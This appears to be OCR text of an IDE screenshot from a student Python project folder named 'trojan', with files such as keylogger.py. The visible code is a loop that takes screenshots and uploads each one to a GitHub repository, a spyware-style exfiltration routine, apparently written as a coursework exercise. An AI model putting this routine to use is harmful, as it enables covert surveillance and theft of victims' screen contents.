 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
Proje...
main.py
screenshot.py
sammenvatting
theorie
trojan
extra
github
config.txt
dezipper.py
github_helper.py
info.md
keylogger.py
localdata_dir.py
main.py
screenshot.py
systeminfo.py
toinstallwithpip.txt
zipper.py
venv library root
config.txt
trojan_agent_framework.pdf
External Libraries
Scratches and Consoles
Commit
Pull Requests
Bookmarks
Structure
16 while True:
17 # screenshot details
18 folder_path = create_dir()
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
20 file_path = f"{folder_path}/{screenshot_name}"
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
1 1
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-28_11-29-44.png
[GitHub access token omitted]
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
11:29
28/05/2023